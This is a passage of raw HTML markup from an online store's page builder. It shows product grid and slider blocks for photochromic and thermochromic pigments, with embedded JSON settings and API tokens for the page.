            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUwOCJ9.-Ow4oUXbCqQC0SRi08lvg3M-lQDTgu-gKzguLYT05Yc",
          
          
          
            "productHandle": "yellow-photochromic-pigment/",
            "productVariantId": 2640
          
        },
        "__shgProductCallback": {
          "id": "s-6b66b21d-0f86-4ad6-8ac7-a656262f4033",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-6b66b21d-0f86-4ad6-8ac7-a656262f4033"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-prev"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M15 18l-6-6 6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(-1px);"/> </svg> </div> <div class="swiper-button-next"> <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"> <path d="M9 18l6-6-6-6" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" style="transform: translateX(1px);"/> </svg> </div> <div class="swiper-pagination"></div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSliderV3": {
        "id": "#slider-v3-s-5f6f03fd-33e7-44a8-8910-21c01ab41b0d",
        "formatted_directives": {
          
          
            "default": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "lg": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "md": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "sm": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            },
          
            "xs": {
              "mode": "loop",
              "rewind": true,
              "slides_per_page": 1,
              "transition": "slide",
              "show_dots": true,
              "show_arrows": false,
              "arrows_color": "rgba(113, 113, 113, 1)",
              "arrows_height": "35px",
              "autoplay": true,
              "interval": 5,
              "pause_on_hover": false
            }
          
        }
      }
    }
  </script> </div> <div id="s-e33e30f8-2a54-4fa4-904d-7679279c9ad1-root" class="shg-c shg-btn-wrapper shg-align-center"> <a id="s-e33e30f8-2a54-4fa4-904d-7679279c9ad1" class="shg-btn shg-cse shg-btn-text " href="https://www.technoglowproducts.com/photochromic-pigment/"> SHOP ALL PHOTOCHROMIC PIGMENT </a> </div> </div> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-5e96520b-c332-4e5c-8396-f1982d9859e3"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-d0d521ca-a1ab-4072-bb01-2e4240f9a6d0" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h2> <a href="https://www.technoglowproducts.com/thermochromic-pigment/" target="_self"> THERMOCHROMIC PIGMENT </a> </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-711a2f23-9a74-4b8f-b8ca-cb20841e0155"> <div class="shg-box-overlay"></div><div class="shg-box-content"> <div id="s-2152fecd-c96b-49cf-b40e-64cca9906a56" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;">Thermochromic pigment change color or become invisible at a particular temperature in this case 25&deg;C (77&deg;F). Some may refer to thermochromic pigments as "heat sensitive pigments". Limitless combinations and effects can be achieved with thermochromic powder.</p></div> </div> <div class="shg-c " id="s-cae240e5-3b91-4509-8b3c-7506deb5aff1"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-1cff9972-8d72-4242-8554-5625b0a1e63d" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="blue glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1cff9972-8d72-4242-8554-5625b0a1e63d",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-e2ab1d94-3303-4d63-9ff0-8066fbf0ca14",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-656d074b-5877-4bd6-baff-d7ad345acdc7" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1cff9972-8d72-4242-8554-5625b0a1e63d",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-656d074b-5877-4bd6-baff-d7ad345acdc7"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-1cff9972-8d72-4242-8554-5625b0a1e63d",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "493",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5MyJ9.b9JAiHKQgOMkwiS6-IKjfdBry3FPm9UdWlcRXpB9ErU",
          
          
          
            "productHandle": "black-thermochromic-pigment-25-c-77-f/",
            "productVariantId": 2673
          
        },
        "__shgProductCallback": {
          "id": "s-1cff9972-8d72-4242-8554-5625b0a1e63d",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-1cff9972-8d72-4242-8554-5625b0a1e63d"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-bc413be0-ba42-45d1-bdec-3195f27f55de" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-90530227-9248-44b0-aaa1-d5140eb4fc23" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="Fluorescent UV Yellow Glow Powder Pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-bc413be0-ba42-45d1-bdec-3195f27f55de",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-90530227-9248-44b0-aaa1-d5140eb4fc23",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-02c9079e-cc18-41e4-8a1e-bb9a09bb6f35" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-bc413be0-ba42-45d1-bdec-3195f27f55de",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-02c9079e-cc18-41e4-8a1e-bb9a09bb6f35"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-bc413be0-ba42-45d1-bdec-3195f27f55de",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "499",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5OSJ9.FfwTt0UOMD2rIJA33DuZFH54-6cn2_wk1eGd2tYJr6U",
          
          
          
            "productHandle": "blue-thermochromic-pigment/",
            "productVariantId": 2687
          
        },
        "__shgProductCallback": {
          "id": "s-bc413be0-ba42-45d1-bdec-3195f27f55de",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-bc413be0-ba42-45d1-bdec-3195f27f55de"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-125edfb8-725d-4bac-93bf-abc985388ea8" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-74e89b17-83d3-4f84-baaf-40dca05ca312" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-125edfb8-725d-4bac-93bf-abc985388ea8",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-74e89b17-83d3-4f84-baaf-40dca05ca312",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d596c959-caac-4d22-a48d-011dee225fa5" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-125edfb8-725d-4bac-93bf-abc985388ea8",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d596c959-caac-4d22-a48d-011dee225fa5"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-125edfb8-725d-4bac-93bf-abc985388ea8",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "495",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5NSJ9.OahZye4FzaTawrip5IicCjfUgJ0gGPEr_jRfGgFOTpA",
          
          
          
            "productHandle": "red-thermochromic-pigment/",
            "productVariantId": 2677
          
        },
        "__shgProductCallback": {
          "id": "s-125edfb8-725d-4bac-93bf-abc985388ea8",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-125edfb8-725d-4bac-93bf-abc985388ea8"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-5512fa1c-bbec-44ae-b702-5bac7762d1ec" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-a68f36b4-79ce-4d02-82bf-50e091c958fd" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-5512fa1c-bbec-44ae-b702-5bac7762d1ec",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-a68f36b4-79ce-4d02-82bf-50e091c958fd",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-deb1f853-c5b4-4bdb-b948-b2d3d88643fa" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-5512fa1c-bbec-44ae-b702-5bac7762d1ec",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-deb1f853-c5b4-4bdb-b948-b2d3d88643fa"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-5512fa1c-bbec-44ae-b702-5bac7762d1ec",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "517",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNyJ9.UK-J5dzRBcB7hC3265RXcySPrZeD8u0zUTdNvHhnCEQ",
          
          
          
            "productHandle": "thermochromic-pigment-kit-8-pack-25-c-77-f/",
            "productVariantId": 2714
          
        },
        "__shgProductCallback": {
          "id": "s-5512fa1c-bbec-44ae-b702-5bac7762d1ec",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-5512fa1c-bbec-44ae-b702-5bac7762d1ec"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-01857e7d-6ea0-4077-8c1d-bebc34e34615" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-6af108f7-3b22-428e-aa15-38904cfe3aef" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="orange phosphorescent powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-01857e7d-6ea0-4077-8c1d-bebc34e34615",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-6af108f7-3b22-428e-aa15-38904cfe3aef",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-dbfc87c3-dfa9-4c10-9073-337884e4337d" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-01857e7d-6ea0-4077-8c1d-bebc34e34615",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-dbfc87c3-dfa9-4c10-9073-337884e4337d"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-01857e7d-6ea0-4077-8c1d-bebc34e34615",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "498",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5OCJ9.q7fsIkcC3SopUI3lKrGWe81F7BIQQn7FsaxxqH3p6Io",
          
          
          
            "productHandle": "purple-thermochromic-pigment/",
            "productVariantId": 2686
          
        },
        "__shgProductCallback": {
          "id": "s-01857e7d-6ea0-4077-8c1d-bebc34e34615",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-01857e7d-6ea0-4077-8c1d-bebc34e34615"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-2 shg-c-md-2 shg-c-sm-2 shg-c-xs-6"><div id="s-868bf9f3-a255-4877-b83c-52f22d5b3ebe" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-982251eb-efb0-415e-9938-2d9ba1335bcd" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="invisible red glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-868bf9f3-a255-4877-b83c-52f22d5b3ebe",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-982251eb-efb0-415e-9938-2d9ba1335bcd",
            "imageOffsetTop": 5039,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-32b4283e-3843-4161-96ff-ce0cc12a1067" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-868bf9f3-a255-4877-b83c-52f22d5b3ebe",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-32b4283e-3843-4161-96ff-ce0cc12a1067"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-868bf9f3-a255-4877-b83c-52f22d5b3ebe",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "497",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5NyJ9.HX0q_wcwnWCe0lSRMHBTxHBHBu4s4HSnd-v3o5azdLU",
          
          
          
            "productHandle": "magenta-thermochromic-pigment/",
            "productVariantId": 2702
          
        },
        "__shgProductCallback": {
          "id": "s-868bf9f3-a255-4877-b83c-52f22d5b3ebe",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-868bf9f3-a255-4877-b83c-52f22d5b3ebe"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> <div id="s-a5323a22-23a5-4f21-9084-6351176153f4" class="shg-c "> <div id="slider-v3-s-a5323a22-23a5-4f21-9084-6351176153f4" class="shg-swiper-container"> <div class="shg-swiper"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="shg-c " id="s-8ecd7866-4ce2-492d-8a70-1a9767a20ecb"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-6233cd5a-8ba7-4525-8f87-9e405bd58520" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-274ed822-a0ba-4772-b43c-7d6768a1e864" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6233cd5a-8ba7-4525-8f87-9e405bd58520",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-274ed822-a0ba-4772-b43c-7d6768a1e864",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-bd23fa98-d163-4dce-96dc-f40a9d2e8e1d" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-6233cd5a-8ba7-4525-8f87-9e405bd58520",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-bd23fa98-d163-4dce-96dc-f40a9d2e8e1d"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-6233cd5a-8ba7-4525-8f87-9e405bd58520",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "493",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5MyJ9.b9JAiHKQgOMkwiS6-IKjfdBry3FPm9UdWlcRXpB9ErU",
          
          
          
            "productHandle": "black-thermochromic-pigment-25-c-77-f/",
            "productVariantId": 2673
          
        },
        "__shgProductCallback": {
          "id": "s-6233cd5a-8ba7-4525-8f87-9e405bd58520",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-6233cd5a-8ba7-4525-8f87-9e405bd58520"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-02462269-a835-41fe-8ace-7e5586668baf" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-f7317b70-d321-493e-8b98-8a1edc3022ed" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-02462269-a835-41fe-8ace-7e5586668baf",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-f7317b70-d321-493e-8b98-8a1edc3022ed",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-d9bccf0d-47aa-4c65-b60e-d07f5e3d4996" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-02462269-a835-41fe-8ace-7e5586668baf",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-d9bccf0d-47aa-4c65-b60e-d07f5e3d4996"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-02462269-a835-41fe-8ace-7e5586668baf",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "517",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjUxNyJ9.UK-J5dzRBcB7hC3265RXcySPrZeD8u0zUTdNvHhnCEQ",
          
          
          
            "productHandle": "thermochromic-pigment-kit-8-pack-25-c-77-f/",
            "productVariantId": 2714
          
        },
        "__shgProductCallback": {
          "id": "s-02462269-a835-41fe-8ace-7e5586668baf",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-02462269-a835-41fe-8ace-7e5586668baf"
            }
          }
        }
      }
    </script> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="shg-fw"> <div class="shg-c " id="s-eff0555b-f80e-4509-a7a3-de5e72c45fd6"> <div class="shg-row" data-col-grid-mode-on="true"> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-1cc2028c-a210-435e-a458-74b26920a033" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-c5c3b219-4493-430b-966d-bf1ca9ea3b27" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="white glow in the dark powder" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1cc2028c-a210-435e-a458-74b26920a033",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-c5c3b219-4493-430b-966d-bf1ca9ea3b27",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
  </script> </div> <div id="s-c70ddd89-c1e2-40ab-a804-c9f505ab658e" class="shg-c shg-align-center"> <div class="shg-product-title-component"> <h3> <a data-shg-product-target="product-url"> <span data-shg-product-target="product-title"></span> </a> </h3> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-1cc2028c-a210-435e-a458-74b26920a033",
        "callback": {
          "cb": "title",
          "data": {
            "uuid": "s-c70ddd89-c1e2-40ab-a804-c9f505ab658e"
          }
        }
      }
    }
  </script> </div> <script class="__SHG_DATA__" type="application/json">
      {
        
        "__shgProductInit": {
          "uuid": "s-1cc2028c-a210-435e-a458-74b26920a033",
          "platform": "big_commerce",
          "currency": "USD",
          "productId": "495",
          "staticVariant": false,
          "hideIfDraft": false,
          
          
            "moneyFormat": {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}},
          
          
          
            "productUrl": "https://shgapi.com/api/products",
            "authToken": "eyJhbGciOiJIUzI1NiJ9.eyJzaXRlX2lkIjoiMDBkNjEzODAtMTgxNy00NTc0LTg3ZWQtZWI3MjRhOWI4ZGVkIiwicHJvZHVjdF9pZCI6IjQ5NSJ9.OahZye4FzaTawrip5IicCjfUgJ0gGPEr_jRfGgFOTpA",
          
          
          
            "productHandle": "red-thermochromic-pigment/",
            "productVariantId": 2677
          
        },
        "__shgProductCallback": {
          "id": "s-1cc2028c-a210-435e-a458-74b26920a033",
          "callback": {
            "cb": "box",
            "data": {
              "uuid": "s-1cc2028c-a210-435e-a458-74b26920a033"
            }
          }
        }
      }
    </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-6"><div id="s-94cbd482-a2a0-49b8-84a1-c98fe264c168" class="shg-c shg-product rca-product-view " data-is-product-box="true"> <div id="s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9" class="shg-c shg-align-center"> <div class="shg-product-image-wrapper" data-shg-product-target="product-image-wrapper"> <a data-shg-product-target="product-url" class="shogun-product-image-url"> <img class="shogun-image" alt="fluorescent green pigment" data-shg-product-target="product-image" decoding="async"/> </a> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgProductCallback": {
        "id": "s-94cbd482-a2a0-49b8-84a1-c98fe264c168",
        "callback": {
          "cb": "image",
          "data": {
            "uuid": "s-22ea4190-3fcc-4cfd-a051-b488ea41bdf9",
            "imageOffsetTop": 6764,
            "LAZY_LOAD_OFFSET_TOP": 750,
            "LAZY_LOAD_ENABLED": true
          }
        }
      }
    }
